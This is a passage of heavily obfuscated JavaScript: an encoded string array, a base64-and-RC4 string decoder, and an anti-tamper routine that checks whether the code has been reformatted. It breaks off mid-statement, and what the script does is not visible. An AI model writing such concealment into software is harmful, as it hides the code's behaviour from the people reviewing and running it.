','pgBcHmkZW6S','W6ydWP0SWP4','W5BdLwCGgq','rwxdK8oxW7G','wSkFs03dSW','WPn3WRGpWQO','W4ldJgmxeW','r8kpm8o+sW','WQaCyCojsW','WR1ntmoqWQa','nCoNaeNcPG','aIFdIfON','aLtdImk/W4W','wSkDiSoSxq','WRDlWQWmhq','W4j/WPHpFa','AmkpoXVdKG','WOHbASohWPi','ru3cJszn','rJmyW6dcPW','WOldLrpdNx4','WQP0WRGyWQy','W4zpW68HW5u','W75FWR4nW7C','dbRcV8k4W4G','DMxcP31c','W75lWRGdW5K','eSk4x8kfW6K','rGi2W4hcSW','xLNcPIXk','cqddM1Sr','Ah3cHrH7','WRhcQutdLYi','hr3dRspcVa','WQTYnfbE','WPBcVxjeCq','scyCs8oa','l1eMoCoJ','jHvUWRpdKW','W4hdS21PWRO','FCkeiaZdHG','WQDajqTW','W7jhWRHPsq','WRD1uW4L','qmkalthdSq','gdldOdhcSa','WQGMuSoOva','W6q/ASkqbW','pSoPW7ypWOO','WONcK8ouWPNdHa','W6q3xCkVdq','WOHUWQ/dVxO','zgtdOCojW5C','W55PW40lW6m','xSogkveb','idJdTqxcSa','jNtdQSkcW4W','sq81W6/cUG','cGZdThaV','hCkVk3pcHq','tCk9m1RdSG','s8kDmLRdHa','W7JdHvb4WPC','aaBdLN5o','hJ/dLrpcMG','oSomW6m1WQq','j8kNW4nKga','WRSrB8kdW54','WPvfs8oxWQa','vmoojJzM','ouJdI8khBW','q8kwjSoxrq','vaJdVMvS','WPhdVsddNfK','WRpdIvRdHM0','kCkSh0VcMa','WOSstSkMW5u','WOlcI2OHW4i','W7FdPxzpWOe','ixddOSktW6C','WP3cGmolWOpdRa','WPnGWQuOWRq','cfi7eSkz','fmoiWO/cR3e','EuWIW7ddMW','WOXvWOxdO30','hrjqWRddGa','WOdcMCkkavW','kehcRSolWRO','WPGRhYLj','jmo3W7ZdN2K','WP7cQmoUWQ7dLG','WPCvedPp','WPmvfIH7','WRtcSL/dQX8','WQvTf0uY','vvOXAmor','WQPcx8oBWP4','WQFcKmkmd1q','WPlcMNvruW','dJ/dSvCJ','e8oMW7NdSxC','n8kpoZhcHG','WRNcRCkrex4','l8kdz09p','cmoNafhcPa','dWVcPmkJW4q','WPubCSkiW48','a8kVixJcOG','WPZcLKLzzG','drddJfu1','wqddICoIW7a','WQPyWRKXgG','t0CIFmoh','i8kbcKVcLa','W69kWOWjWPy','W7RdL1DHWOe','W4rdW7WOW6e','vLtcVW5l','WRT1WO7dRwa','oaOPWOxdPa','fa3dVhuj','qSkenZZdTW','tYunW77cSa','WOTNc1n9','Er8jW6BcSq','bZJdNcjo','W6tdQLWTlW','WO8MACkfW4a','e8oWW44BWPe','WQhcGLnAtW','xuBdSSoeW5W','hgtdS8k4W4q','dIbDWQ/dLq','wmo2cmoIqG','WOCgymk1W54','qN7cHtfQ','W7azWP3cMrK','aM/dQCknxG','gvG+dSkm','k8k3EmkSW7a','fCk6xSoKW4q','WOzTWOpdUhW','r8k0WPKHWR8','jb7dLYdcVG','BN/cQqDv','WPrvbsXo','j00ylCo2','W7mRvmk/bq','WP1pWRiVja','zLdcUeDo','fq5PWOpdTW','WPldOZNdJui','WPRcGmkteLK','zJaaW5pcVa','hCkUehOm','WQTqWPajcq','iSkezKD9','gwqtgmkG','ocdcJCkeW7i','WO4hDCokgq','kmkCDL1p','W645W6tcVrC','jCorW7iRWQ0','BY4DW7hcPG','WRxcS8osWOddVG','Ag0GBq','WO7cMMXerq','W7eBz8k+dq','WQf+tbGt','bM06m8ku','WPnzAcCz','cqddGSoIW7e','nvFcImoKWRq','a8o8W5mi','tmoWbsqI','q1dcUZ1j','i8opW7K+WQK','WQnMqmovWOq','qwFcVHDd','dKLlWORdMa','tghcGqLw','CtakW7JcPa','WQ9MvmoaWP4','bSoIW5ddLMK','WPxcINyxW6m','WRhcHgldKHy','WOBdGYxdLeC','WPLZW7NdL3W','W6f/W44mW4a','WPVcICoVbh8','gGpcO8k+W40','Bs/dQxep','W57dG2aWba','w0qIt8oF','W4xdTwykiG','W7jkWQimW6q','WOJcG3fjuq','WR5FWOqtgG','W5XtkCozWRK','tCkroctdOG','s8kqk3BdHq','aq3cOCkKW4O','urP0W5tcGa','WPLYWRldRfy','WPrkWRddRqa','W6NdQ0q','WRRdTWFdOea','WR9jqs0r','z2hdVSoBW4C','WOpcO0tdTr0','bMtdRSkeW4K','WOHcWPSKWOO','WPBcGga+W60','n8klgvdcJW','WO3cJK7dGbK','W4nGWPL5wW','iCoCW7i9WRa','W598WQLvsG','WRrGWROZW58','WPzToezr','rmkwdCoEqq','WR1Ulf5m','t8kelXVdQq','CSowtfGQ','W7/cPCoKWRNdMa','xXddJJBcIa','WQtcQGHyW5W','uq8nW5NcKq','WP5pW40vW6X6W7O','cetdGCkOW7C','WRTXlvnE','av/dP8kWCW','iCoSW68TWQG','zLJcLHrr','w8kRahddKG','x8kFlZRdTa','WORcVSovWPVdJW','WRBdUdldHM4','WQOOy8o7zW','W67dJNv4WOy','x24jsmoZ','WRVdTZddLMa','WPrspZ0n','dcxdI8kkW4O','WRhdNZNdUwu','AbqrW6lcUq','WRjIb1zo','WRj0WPpdTMS','W5hcSNGB','WRbuWRKChG','ygtdRSokW4q','WQL+eqzK','WRpcJeJdObG','t3KzqCod','W79rpmo1WPGvitzagLS','bXNdJ1SW','W5ZdHe1jWQW','emo3WRhcINS','WQZcMh/dSbu','WOCReJvh','uHi0W5lcGq','nmkau1XT','WP9figrL','kexcPSocWQu','W5BdLqTxba','WQDtmqz6','tmkkpgJdNq','dXddQuST','W5vOW58EW6a','pI7cT8owW5y','tmkwnXldPq','wXm2W5ZcLG','WRiPWOJcLty','cMhdHSkJtq','WPhcJSksBKG','W44NW5fTFSoeW7NcP8kyWQFdGmo7','Fmoqe1Ka','sfRcVIvz','seRcPZ1l','p8oBW6SWWRO','WR52xSobWPW','jmojW5pdNvC','WRxdOGpdNvO','WP5tCmozWRq','WQfCzSo+qq','u1RcRI9B','eIb/WRtdNW','laxdGefo','s8kqhxRdVq','WQ8hz8kmWPC','cwJdGmkKtW','DNFdP8oeW4S','yddcTmofW7y','rmkuiN3dGq','W4pdPsPTWRu','hX/dVHxcRq','teaRsSoG','a3/dPmkwW4W','WOFcHfuWW5C','WOVcSSoDWPJdJq','W607qSk6fG','WPDHkuPl','v8kmpcFdOG','nSo4W7ldRwi','WQH9WP3dQ2q','t1BcRqDF','k3pcTSkZW5G','p8knCNT1','bcFdJc7cRW','uNRcG2T4','xmkvnN3dNa','DudcSIzv','BNNdR8k/Eq','g8kGW4rIba','WRnXpGjT','ugxcMh5P','W7roWQylW60','WRrRWOKwW4O','lXZdSu4o','WO02asvi','W7n8WRHRsa','uSkziSoNqW','W6LcWPCLWRq','WQj+n0Hz','WOlcPCogWOZdRa','WPPXWQGZhG','w3RdO8oJW7O','nwdcH8ofWRO','qeFdHmoQ','zfJcLbTU','w03dRSoLW74','WQ7cRmkwmK8','W53dIee3mW','W4fQWPfvsa','W7JcI8kpaMW','CfhcRIXuW6BdTCkHWOWWWPG','WPdcSSonWOldHa','hmkmW5zHlq','WPzvWP0UW44FW4O','wSk0kgVdRG','WQzGlKfg','nCkNt8klW6C','W6HJW50dW6K','CCojjxKj','WOCau8oAwG','fCk8q8knW7m','hGhcNCkTW68','W4ehWQnnqq','krlcVmkZW7S','DSkqgaNdOa','mWpdHtFcIq','DCkokw3dKG','WPOLBmo5yq','W6yMDmkzgG','W4TVWO8pWQO','W5ywC8kAfG','CSkxc2BdPq','WRvyqri6','dghdHCk5wq','a8kacNVcKa','hLCOg8ki','WO3cM3hdRJe','WO4Iy8oQCq','ECkSc3VdLq','jCkNWRTafa','BConiqm5','WOS7wCkeW6S','nNVcJI5MWOGB','umo0aZel','WPSOz8o2yW','WOhcH8oHWPJdNq','WPNcR0NdHcm','WRuZibDt','WQSjWRtdLKa','WOaHhGrF','WQ8awCobyq','WQr2WQqYWQO','W4RdGxzpWRa','CwNcN3i','WRaWWOaReq','W6LfWPeVWPC','nSoCW4ZdGLC','W6ldOMKbzq','Amo4nu0g','W49HW4CpW6m','W50YWRlcLJa','W7OZrCkTdW','cCoEW6tdL1C','vNJcKMLN','tSkGgSo8Dq','gcrqWRpdNW','pxVdMCkcW6O','qNVcMI9l','f8kMW4XH','WPtcNwnlqa','aN/cH8omWRS','W6LnW50jW5i','WP/cU8kxcf8','pZ11WQNdSW','FcuxW7pcPW','W5mxFmkTmG','W61JWRhdMKe','aCkJW5DNgG','swb9x8o0','nmowW6mTWRS','BfBcHKTU','WPpcG25Bta','WOFcLsFdGx4','WQiRFmo+Aa','wYJcO8oCWP4','W4nMWRaaWQa','a0VdICk+uq','FmkFaCoPCG','W6BdPeqJjq','s3pcSWvF','cv/cRCoRWP4','cCkywNj1','W5eKqCk/oq','WO3cOfbarG','WRddTY3dN0S','FehdL8oEWQy','WOpcImoHWRldNa','jSo1W53dNw4','WRBcRK7dKJK','jhtcO8oHWRG','W7aDFCkKoW','WP15icDe','FmoUbw0H','WRbHWQm8WQy','W6pdHwDcW7O','nh/dO8oEW5y','yLFcPs9w','WOJcGmoHWRddUq','kupdPCkqza','WOVcLMrewa','W4fRWPfbFq','W7O4WQxcSZS','W4OlWP3cIYW','WPCHcZfz','w8k3hZVdJa','WOfgq8otWQa','WPSIwSkdW6y','vCkqiSoQtG','lSkIie3cUG','W4PoWPbFxa','WR3cVuCFW5u','W4lcQ1eTpG','WRDlWRmvba','WQTNgbPv','WRvIWQOgWQy','rmoIoMCR','WOhcS1FdHG','WOH7y8oxWOu','agKpd8kj','WRjadWPW','W6pcRenlWQe','tZKnW6hcTa','WOqRjqOn','uuxcQSoBWRZcLSoh','E8o4pJKy','faHOWOpdVq','bZnjWQRdNa','pGLbWOpcVa','WOnkcGn/','iSkKzM5E','W5imD8kPgW','W7fSWPyOW6W','W4ldRgyVka','txxcL0LU','z3dcSH1G','zMKHA8ow','hWFcVCkQW5a','WQRcG0bcxG','CGqmW5NcJa','qMFcOajj','WRldJHRdTNG','WONcGKiLW4G','W4SDWOtcLJC','vCkkj2JdJW','pSkDCuL1','WP/cLe90jW','amk8tmkAW6m','eSoFW49RCG','W5K5DSkboW','oCkRre5b','W4pdNhGVdG','g8o8WRpcL3K','BNFcUIfa','W4LRWO1Tqa','g8oPWQdcOhi','yuddQ8oQWRm','WR9wcGDl','bCkNdNBcPG','W6RdGMOPaW','ESovimoX','de4zbCkB','WRawlYXy','AMtdS8okW58','nmkCzLb5','cCoWW73dPKa','cxJdH8kLW5y','DYVcSSocWRSeWPhcHwlcKtb+','W7jtWQizW64','z2ldM8oiW5O','kZRcGmkDW4y','dIRdLuar','WOOTqCknW70','WPdcJCovWOFdRq','W5GsWRVcJJe','CXiUWPVcVG','WQ5mWRSpjq','W4jLWROlWRS','j8k6FmkhW4a','BmoxoeOr','WOLuvZOg','WOLNWPxdT2W','WQH+y8oaWOe','DfiHvmo3','DflcPhvp','l0uQm8k8','WRVdLJhcU20','ESk/kmoRDG','nH7dSLex','atzbWR3dLG','W6HeWROwW6C','WRFcKKXfjW','WPGFsWSw','BSkXer/dIq','a8kcW5rTdG','uSkepJpdUG','WPpcU8knbe4','esddKeOO','W7RdKY3dUMa','WPDDlrbX','W7JdSvGyiq','wCkDmSoMta','W5jXWPSiW5y','W41rWPu3W4O','imk/Cuvg','aGFdTsiS','nbddRYFcLa','dYzpWQZdMG','vNOuFmoh','WPS7zmouCW','Cmoxnvyh','CSoLo14G','x8kVldtdIG','W6tdQNr6WOu','W5qaWONcHZq','WRxcRmkSjKu','k8ohWQxcRNm','avlcMCkZWRW','WQanzmkNW5G','WPDBW59PW50','D8ohn2CC','hIBcGmkFW5y','WRTOWPNdRNq','gIBcQSkLW7K','dwq4gSk8','W4WqWPlcJqK','BColkX0L','hcPxWQNdIq','vKNcUI5e','W6uNrCkLaa','WRWDxSodtq','W4hdJ3qVbG','n2VdUCkLmG','WRRdVWxdV3K','jrldTshcGq','d2hdKSk6xq','eSoSWPpcLuO','u3NcNv1e','WOD2WOddQ3C','qu7cUWDm','WQtcIehdPrK','xmkslcBdOG','mmovWPRcTg0','WQpcOuddIXO','WPTHWOtdV2S','bINdGLyK','BxVcGWDS','WPtcIMOoW70','WQlcPSk5ne4','grVcJCkeW7i','W7G6s8k6nW','WPeRu8o1EG','CKu3hSkF','W7ndWQaiW5a','W6aXxmkKmW','W7XIW7O8W58','AwpcSqHb','W61zWROpWRy','cSkTt2vb','h8orW7iRWQ0','WQ09wSoHDa','aKG8f8kP','gdldJIZdTG','W73dJ1XmWRi','jgVcTCoSWR0','vCoxteuu','WPrYAcez','n8ksafxcGG','WPhcO1BdJta','W6fdWRyoW60','WOa8t8kuW74','W5vUWP8N','aCohW6ddKrq','Cx/dRCkBCXZdNq','gatcRmkHW50','ov/cOCokWR8','WPRcP8knfvq','bSoOWOZcThW','qSoPdhG2','WRDMWQ0DgG','vxhcKvDM','W6ijF8krW7O','kKhcVSoFWRi','wCkpaSoHrW','WPHeWPrLdq','WO3dOHOkWQ0','W6aUCCkoba','W5vfWOufW5S','D8ocbfKk','WP/cUu5/Bq','WPdcK2PzAG','ag0wpmkD','WPr2WOxdSNq','WPGBvCoNsG','aYXxWQBdMG','WOKhr8kTWPC','d8kRsZqF','c0ito8kx','WQCukGT+','iaFdOYVcNq','WOKUEmkiW7y','nSorW6G3WPm','WQmgFSkLW4i','n8o+W5ddQg8','WPBcOKBdKrq','WQfjlJHB','W6DaW4vTWRK','WP/cSSkWi0C','wKa9smoY','WQPZiuPC','WRlcI8oVWRJdLa','fCkEzSkNW6W','f8kurSkKW70','WPlcOSouWRtdOW','hCkrW5KyCG','WQDKWRVcKsG','WRHDWQOxcG','W6xdJ0PNWPi','W7iAy8kqaW','jMtcVZfu','WQDIlIXh','nvxcUSoBBG','abJdRIZcLW','a8kUpNBcUa','WPJcPemMW5q','WOS3Emo2Ba','qeVdMSoHW7W','pmoDW6m0WOC','W6NdJ0vKWOy','W7LVW7KgW4i','qmklasBdTa','uCkcdgNdTq','W6FdTZ8eWP8','i8o9W4WvWPi','WOdcHwxcMaa','W5fQWOyzWQS','WQv5WRKTWQe','WPNcQMy5W7q','umkRlJpdTq','WPldRdhdM0K','m8kWD1Tb','kYZcNmkjW6W','ouVcQmofWRa','WOdcKmkpbK4','eSk4usT9WQO8W71qiCkktW','cCknAeLM','eCoIW5FdG34','WPBcI3DgCq','WPnzytO2','cCoIW5ddGNu','jwxcHmoWWP4','AH3cSvOA','WRZcSM3dPWu','WRNcGqNdOrS','W7DNWOv8rW','WPRcRmoeWO/dVW','pSkhkvdcMG','WPf/WPmDjW','WPD5WQuzoG','WRvKWQiUWQK','W4r5WO8tWQi','zeldSmo8W44','wmkloZNdMW','W5xdPgOdja','smkFptNdUG','emkgBer/','WQq1W4L+yW','wSo6W48RWRa','dKBdRCk6W6K','uu/cSs5c','WO5vWRdcL2y','W6eSb8kvea','WOpcGxfuxa','y8o4nvyd','DCkHmuJdUW','AZqDW6/cPG','fWdcTSk+W5C','W6ayDr44','WQrNnubE','WRb0bJ9j','jxJcHGfJ','WQpcV1vwzq','ChBdVmoyW7q','W5xdH20','FmoOomo8sa','DuRcUsHA','WODYWPNdUMO','eZrEWQxdGq','eSk9W4X2zW','W6RdIgK+eq','W4NdJxuOcq','WO1bWOuBWOC','a0xdJmk6W6K','WQfZWR4gWRm','vd7dN8k8W4/dPCoWbc4twCkY','WPZcPgNdTGu','C8kFjSo7DG','W61eWPGGWPS','fcddQZlcQG','WQOqW7CQgYq8cCoTWPa4WPS','kCkFf0VcNW','tCkQiCoGva','WRpcVKL8zG','WPWPWOmLW4u','WQfnWQmjbq','WRlcHgVdKHG','k3VdMCoEW4u','WPTCWP/dJLy','thlcPXPm','nJJcOZCP','WP/cQwddHGC','W65OWPzbAW','hCkViNdcOa','a8kClgBcJa','D1BdQ8oDW44','WQxcQSoOWRldKa','pmkzBmklW5e','W5HWWODDAa','WP3cJNe/W5q','WQbNwr4J','W5HVmxPc','zCodi0Gm','WPNcMupdPHW','qCoRta','x1lcRdLj','aJb1WOhdTq','WOT6nfrt','WRuWWPm7aW','WPLFzsW','WQZdJdRdLIi','mW5bWORdNW','dr9aWQFdTW','WPbgb2z9','WR4nESkSW40','as7cRmkKW5u','WQZcSMz2wq','WPnZWQa3oa','WOpdUJNdNKK','rgJcQaHw','jJ9xWQFdGa','WQuxwmolvG','t8kxlhddMq','k8k/xmkfW7e','WPtcGSocWOhdSG','WOVcTSokWRxdGa','wYJcQSoGWPK','WOCIpmoAdG','WRlcK33dSWa','WRbLme9y','WRZdLbJdK28','qxFcSIHZ','zL4WW5BcPmkBW6CKW6/dQ3JcKG','E1FcG2r7','WQf5WOK1WQK','E8omeGmf','WPDSc1bN','qczIl8kT','W7JcK8khew4','DCozmded','rfVdVMPq','CgFcTXX2','BNdcOHDf','a8k3EmkdW6e','WOdcNwjktG','W5GcWPRcMYS','WOfXWOldRMu','dMhcNSoCWPm','W7ddPXaNpcJcJSoFW5y/ntG','WQPSnvra','WRT+WO7cL0a','fxZdImk4ua','W652W7elW4C','D13cTePz','c8k9qhLd','WP8ZcIro','Egeztmor','kCouW5ZdTgK','mCkAqhTZ','pWldPYFcGG','iaFdTwGM','cNtdJmkAW6i','W4jMWRDTWPi','WRnwvCovWP0','B8oikfar','z8k9gCoOuG','WPlcHMXjsG','ESoXlcun','yv7cNG','W6FdRfnNWOi','W5LNWQ8hWR0','WQf9WQSBaq','Fa8CW6/cRa','reVcTMT0','dCkOf2FcUq','je7dISkOW4K','W7/dP2nVWQW','D2JcHXz7','dCkLk2y','WQfyn2nG','smkbnMBcRq','lCkjaf3cJG','k8kzgvRcGa','W6ldHe5cWOu','m8k8W5Dqgq','q0NcPqfX','b8o8WRVcJMG','qK/dMmoOW7m','WR7cPCoQWPVdPW','WQiXBCkxW7S','CSo4pZem','lCkUy3Hs','arnFW5/dGW','kdddVYtcLq','WObsqmoeWPW','WQpcSK1/BW','y8kbdItdHG','hfZdPCohW48','agtdICkOW58','nSoCW5hdIMe','W4uaWO3cMYG','W60nWQVcKxa','DmoSfNyn','yNVdJSolW44','WPKGfW1M','A8oui1Oa','iKhcRSokWR8','WQj/WRK8cW','WQnwDHWz','WQ1tqmoAWRi','mw/dKSk+tq','mSkcA1bK','ht1jWR7dNa','kedcQ8oFWQ8','xK3cVdPm','lCoaWO7cH0S','qmkApmoLva','sKJdUCoAW5O','a8k0xmkSW7a','fIZdU0eJ','wmkidCoJsW','W6CRy8kzja','WRH4o1vp','gIzuWR7dMq','WPrDssen','xhhcMxH1','obxdTIlcOa','WR3cM3FdPaq','itldJIJcIG','W4DRWPeaWRW','i1xdUSkGW7C','mH7dOuK5','WONcSgXeta','iL7cMCobWR8','WPradsv6','W5vRWPraza','adjrWQ/dMa','W4rRW7iQW5a','yCojduSl','msldVx0m','W6NdR11oWP8','gCokW5DamW','WP4Qr8k1W4i','WPDVWQaNWQ8','W71/W68kW5e','W5VdO3iOeG','WPuKq8ksW78','FZSmW7pcRa','WRlcHCkacKO','WQLeW4eYWOO','WPinfYPK','WO9gAmoVWPy','W5ydWOpcMdO','W5f5WO5Dza','W4n4WQqVWPO','pSkQmSkzWOS','WP03rCo4vW','WPOxymoiEG','psddRZlcIG','fCkDgvHK','W4b4WO8nWQS','WP9jWRuvba','WQXmWO/dSg8','EmkhW4rmmq','gmkRW5bQja','WR9/W4fxWPG','qCkPhKVcUq','WR7cGmoIWPFdGq','mWZdOxSs','W65aW4WnW6W','W60mWPlcMsi','WPffWPtdG1S','k8okWQZcLx4','WPpcMCkqcf8','pH3dTsVcNG','W7RdIeHTWPK','W4LyWOywW6q','i8orW7a4WQK','W504qmkhoq','W6PGWOTqyG','WOxdOIFdK30','WQOMumkpW7O','WPZcNgZdStq','WPi9pJrA','WRhdLHhdU3G','uuefsmoA','WP0mnJjB','WOzUWPZdQ3G','WQtcOuRdTtW','EvzCW5lcVa','u2RcGuTM','WOyMcXDK','gsNdTqNcLG','W5WUDSkbga','bSo8WQJcT2K','WQDKWQlcSrq','WQL1wHKY','tMRcLwLh','WPn7WQO/WQW','mXRdQb7cJW','e8oyW7GQWQa','j8k0W7rwfG','WRhdNXJdGem','eSoCWR3cJ3m','C8kIjK3dSW','WPNcO2RdKHW','W7/dLgXfWRG','WR9DgdHM','W7W0sSogoW','eby2W5ZcOW','tmkjumkbDG','vMhcK3vI','aCkPW5T3cG','z8oxke8c','WP3cVCo/WOldOq','e0RdT8kHCa','csVdIvqL','W5tdLxm6cG','WR3dLqxdNx0','tmkco8oGFa','bmkHW5PZfq','qL3cMW1E','W6HkWRjXxG','dY8he8k7','oSkra8kFAa','WRzujWDc','xu0hqmog','z8kDoSo8sG','z8otWQD/CG','W5DHWRGBWR4','dJ3dKLWM','yCoDWQuqASoWW6ZdV8kQp3JdKa','W5nTWPHqEq','zxRdQCoFW5a','s8kRhJZdQa','W4ldIuGQbq','mKKAEmoG','WPNcLNqoW5q','wKKfsmos','W4ZdSNrgWQ0','Dq/cI8koW4q','CZqRW6tcTa','WOdcPLSIW6m','WQO9qmkjW6a','EdKwW7hcOW','hLe5j8kp','W4NdThe9aW','zmosmMP/','W5NdLfWeWRu','WRf0WRldQwK','t04wuCoq','WRpcN07dQbS','WQxcQSkfeLO','WP97WQ8zjW','W7f/WQrVrq','W73dV0D7qW','WRDIWQaWWQe','jdldK8ksW6G','rCknkxFdLa','W5nLWQ8wWQe','W4fXWOXizW','WP99c2rH','pwqrk8kA','W5/dKgfsWOu','WR1XkY9w','bGldJvmj','W53dIvyRcG','W5D4WQKLWQO','a8oEW5uXWOy','WO3cLxLBrq','j8otAmkcW5a','W743y8kzhW','xZNdQWNcNa','W77cNCoXhcm','ervIWQZdKG','ocdcHmkzW50','WOrEWPpdN1C','WQfNWR4TWQu','cSo8WQRcHhu','W6DNWRiGWRu','mCogW5RdLNK','W6ZdKv5IW7K','WR/cI37dTX0','WQPUWP0WWQK','kwRcU8oHWPu','WRTLpH1Y','WRLujGXf','WP9Dl154','r8kDnhddJW','hSkAhNNcHW','ESozgYOn','bLZdMCk/tq','xSoAhqmB','W7nUWQPEwa','W6HfW7ikW5a','WRtcOfbHwW','W4ldG1y6hW','W6eZy8kUlq','W7aJWQNcJHa','W4OsWOdcMc4','WOuUcYDh','xmkacqZdSG','xL7cUqDE','mNalvmog','WQ7cH8kxbeK','WOjLbt1k','oCkCauRcMW','cqtdPslcRa','W6bkW6SiW4W','WP3cHgNdRr8','l8oPWRldVre','WPWYaWre','WQf3BGyV','W7FdI1zLWQW','zmoVmhej','rXxdS8oeW6u','tSkkmfNdLq','hYjpWQ3dIa','t8onaxDP','ng3dJSk0W5C','qN/cVqDw','WQHhWRuqgG','WOnqg2v7','WP3cOKJdTr4','oSkbW7Teka','WRJcM8kMmMG','x8krhxVdGa','dComWQZcRfi','W73dKLm4iW','WQFcG1qOjW','W7ayFSkbnG','WOqUnYTo','bWVdNeSi','o8kCs8kHW4C','mmksA1Hf','p8odW48sWRq','EZzgBCoSjmktwSoRWOLeW5G','eKRdHmkHW4q','WPboWO8nhW','WOlcVmoKWRddHa','f8kPifVcLa','W4rGWQ0rWPu','W5HJWO1zrW','c3aVlSko','gKq5dCkC','WP15cH1l','yKlcRZXc','WO9MWOtdT3W','gG3cGmkpW7i','m8kKp0RdLW','grBdVaJcJq','WOFdT3zyW60','WQrnWOOkWRy','WOVcK3L7AG','WQbVqCowWOK','WPvvBdK3','xr8PW4lcRq','W59lWR8xW7S','pCkeb1pcPW','aItdHbxcRa','a8k/wCkCW7W','WPhdTctdNvK','uCk9kdtdRG','WPbBdZWN','W5PnWQ9Ura','WQrJCaum','WQC4tSoODG','hG3dNmki','Ch7dJCkJW74','WPFdVXldJeq','W7/cVSoFWRFdUq','smoNehOv','kelcPCoaWRa','h1/dR8kGW6m','v8kdocJdUG','WOa0BmoJyq','ySkxicNdTa','cCkEy112','imojW5uVWRq','mW3cO8ofW5i','vHi7W5e','b8o+WQZcJg0','WRVcRuuxW7y','pWldPWRcIW','beyEm8kO','WRldV2bYxa','W4OUWPNcMZW','WQW1fsrs','qCkCm8oSva','W6LvWRqAW7a','zhFcHwjf','nSkzzCkhW4W','WR7cRmkOje4','WRDKnKXD','cCoWW4ZdN14','zCouiu8I','l07cTCoeWR8','W706qCkVgW','WQXoWOCpaa','W53dOhK0bW','eNRdMmk4xG','W59LWOnlzq','ALBcO1S','wSkshxxdOG','W79fWPjXya','tby0W5hcMG','oSkFgftcOW','W5tdGfyVaG','kNdcHdDJ','WOLdWPatW5q','WQD8ifjt','lZ7dU2a6','WRZdGZVdKMm','jM0wo8km','W4rKW7iNW4q','rCk0ixddLW','W48OW5bQFColW5xcJSkTWRFdV8ol','WQLgWRqDgq','WPeLz8oMDW','W6ldHhi0la','oCouW5FdJLC','iadcTKed','W6FdMLjSWRi','l8odW4FdJwC','W7qxW6mnW4y','AmkRavRdSa','W6TPW78vW60','WRvhmePp','fILqWQpdGq','eSoHeGCm','WP3cI8k5f1G','aSkFyx7cNG','eGFcRSkVW68','lCkfEKL/','cgldImkHxW','W7yRsSkShW','WPBcPCoqWP7dRa','jhFcTmocWRe','F8oHoguR','WO04n3Gu','W7FdRMDgWP0','CCokod0m','WQfhWOqhea','v8oxaZyy','sKBdHCoAW5C','D13cKuHt','WOpcGSorWQ7dSq','WRFcS8kXjwm','W54SWQZcLaa','vHyOW7BcMG','W61uW6O8W5m','WR1hkgDn','WQxcH0K9AG','W4OoWONcNr4','WQ1zxSooWPu','W5jQWQzzFa','W4PaW4CRW7C','futdL8kMWRq','WQbLWQKTWPu','WR7cOr0xW7a','ibtdOc/cKa','WOniWOapWQW','WQHhWQu/WRe','jqj3WOJdSa','a1JdJSoomG','W5JdLebYWQu','WOfpWPCxWRy','c0CTbCkC','WR1slqX3','WPvSWPddUgm','WRqMsCkkW4O','W7JdM09PWRG','eGVcVmk4W5e','WQD2uaqN','cexdS8knsW','fCk1sSkhW7W','FSope0Kf','xKWvwSoA','oSklBKHI','zea2FCo5','pmk8W417gq','WQywu8oTvG','WOHBASkTWRa','WO4CESoGEG','lCoyW7iLWPS','dx3dJmkVxG','aSk7z8keW78','WOjhWRhdVvG','W6bfpmkAgG','dvy5cmkn','DCkHhd/dLW','WP50daHx','W6PlWRapW4C','eeSUeCkx','i8ooW5eKWRm','W6nIWPuYW4G','y8kPga/dPq','WObBwbaT','a8kUjKBcHG','W5bhWPyxWPu','D8kWcSoDrW','r3NcTrPj','WPtcGmopWPpdNa','W7iYWQ3cMci','kJRdJ3O5','WPSHu8kXW64','WOtdVIX0W6u','WRBcGMNdQc8','eW/cQCk5W5C'];function _0x3540481d(a,b){a=a-0xe5;var c=_0x3540481c[a];if(_0x3540481d['PAvlrE']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x3540481d['yOuUUm']=h,_0x3540481d['pZILwO']={},_0x3540481d['PAvlrE']=!![];}var e=_0x3540481c[0x0],f=a+e,g=_0x3540481d['pZILwO'][f];if(g===undefined){if(_0x3540481d['tiKnOv']===undefined){var i=function(j){this['SOCxGq']=j,this['eAyIAw']=[0x1,0x0,0x0],this['aZScDw']=function(){return'newState';},this['vyAWsg']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['axkzJo']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['KxSNvF']=function(){var j=new RegExp(this['vyAWsg']+this['axkzJo']),k=j['test'](this['aZScDw']['toString']())?--this['eAyIAw'][0x1]:--this['eAyIAw'][0x0];return this['vczQDv'](k);},i['prototype']['vczQDv']=function(j){if(!Boolean(~j))return j;return this['fgBPzO'](this['SOCxGq']);},i['prototype']['fgBPzO']=function(j){for(var k=0x0,l=this['eAyIAw']['length'];k<l;k++){this['eAyIAw']['push'](Math['round'](Math['random']())),l=this['eAyIAw']['length'];}return j(this['eAyIAw'][0x0]);},new i(_0x3540481d)['KxSNvF'](),_0x3540481d['tiKnOv']=!![];}c=_0x3540481d['yOuUUm'](c,b),_0x3540481d['pZILwO'][f]=c;}else c=g;return c;}(function(a,b){var a0=_0x3540481d;while(!![]){try{var c=-parseInt(a0(0x255,'HOW%'))*parseInt(a0(0x44e,'FZPF'))+parseInt(a0(0x602,'qUkS'))+-parseInt(a0(0x122,'QJzr'))*-parseInt(a0(0x5b2,'&[A['))+-parseInt(a0(0x6c6,'FZPF'))*-parseInt(a0(0x3d0,'HPFM'))+parseInt(a0(0x417,'QJzr'))+-parseInt(a0(0x549,'r7q]'))+-parseInt(a0(0x26f,'Bo@2'));if(c===b)break;else 